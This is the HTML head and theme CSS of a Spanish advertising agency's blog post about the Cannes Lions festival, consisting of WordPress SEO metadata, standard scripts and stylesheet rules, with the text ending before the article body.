

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/
body_size: 25422
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta property="og:image" content="https://arnoldmadrid.com/wp-content/uploads/2019/12/logo_550x300.png" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cannes Lions: el león de los huevos de oro - Arnold Madrid</title>
	<meta name="description" content="El Festival de Cannes se ha convertido en “el león” de los huevos de oro: una máquina imparable de hacer dinero." />
	<link rel="canonical" href="https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cannes Lions: el león de los huevos de oro - Arnold Madrid" />
	<meta property="og:description" content="El Festival de Cannes se ha convertido en “el león” de los huevos de oro: una máquina imparable de hacer dinero." />
	<meta property="og:url" content="https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/" />
	<meta property="og:site_name" content="Arnold Madrid" />
	<meta property="article:published_time" content="2014-06-17T10:14:48+00:00" />
	<meta property="article:modified_time" content="2016-08-26T11:39:32+00:00" />
	<meta property="og:image" content="https://arnoldmadrid.com/wp-content/uploads/2014/06/leon-cannes-lion.png" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Roberto Platas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@arnoldsocial" />
	<meta name="twitter:site" content="@arnoldsocial" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Roberto Platas" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/","url":"https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/","name":"Cannes Lions: el león de los huevos de oro - Arnold Madrid","isPartOf":{"@id":"https://arnoldmadrid.com/#website"},"primaryImageOfPage":{"@id":"https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/#primaryimage"},"image":{"@id":"https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/#primaryimage"},"thumbnailUrl":"https://arnoldmadrid.com/wp-content/uploads/2014/06/leon-cannes-lion.png","datePublished":"2014-06-17T10:14:48+00:00","dateModified":"2016-08-26T11:39:32+00:00","author":{"@id":"https://arnoldmadrid.com/#/schema/person/5ebc64612cb1ce1dd24e2d668cd1938a"},"description":"El Festival de Cannes se ha convertido en “el león” de los huevos de oro: una máquina imparable de hacer dinero.","breadcrumb":{"@id":"https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/#primaryimage","url":"https://arnoldmadrid.com/wp-content/uploads/2014/06/leon-cannes-lion.png","contentUrl":"https://arnoldmadrid.com/wp-content/uploads/2014/06/leon-cannes-lion.png","width":550,"height":300},{"@type":"BreadcrumbList","@id":"https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://arnoldmadrid.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://arnoldmadrid.com/blog/"},{"@type":"ListItem","position":3,"name":"Cannes Lions: el león de los huevos de oro"}]},{"@type":"WebSite","@id":"https://arnoldmadrid.com/#website","url":"https://arnoldmadrid.com/","name":"Arnold Madrid","description":"Agencia de Publicidad integral perteneciente a @HavasGroup. Nos basamos en la filosofía &quot;Great Work Works&quot;: la buena creatividad funciona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arnoldmadrid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://arnoldmadrid.com/#/schema/person/5ebc64612cb1ce1dd24e2d668cd1938a","name":"Roberto Platas","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://arnoldmadrid.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9afc974b296bc467e37aa31d570b7965?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9afc974b296bc467e37aa31d570b7965?s=96&d=mm&r=g","caption":"Roberto Platas"},"url":"https://arnoldmadrid.com/author/roberto-platas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Feed" href="https://arnoldmadrid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Feed de los comentarios" href="https://arnoldmadrid.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Comentario Cannes Lions: el león de los huevos de oro del feed" href="https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arnoldmadrid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://arnoldmadrid.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arnoldmadrid.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C400%7CRaleway%3A400%2C600%7CCrimson+Text%3AItalic400%2C400Italic%7CSource+Sans+Pro%3A400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/fonts/icomoon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/top-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/responsive-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/multilevel-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/scrollbar.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/flickity.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/fonts/fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin_child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.7.2" id="webfontloader-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/vendor/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://arnoldmadrid.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arnoldmadrid.com/wp-json/wp/v2/posts/1835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arnoldmadrid.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://arnoldmadrid.com/?p=1835' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arnoldmadrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farnoldmadrid.com%2Fcannes-lions-el-leon-de-los-huevos-de-oro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arnoldmadrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farnoldmadrid.com%2Fcannes-lions-el-leon-de-los-huevos-de-oro%2F&#038;format=xml" />
<style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap, #header-inner-wrap.style3 #header-bottom-bar,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(246,217,0,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(246,217,0,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(246,217,0,1);
  color: #ffffff;
}

#header .header-border{
 border-bottom:  none #efefef;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom:  none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top:  none #323232;
    border-bottom:  none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}
body.header-transparent.semi #content {
    padding-top: 100px;
}

#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer .footer-border{
  border-bottom:  none ;
}
.page-title-module-custom {
	background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #000000 ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

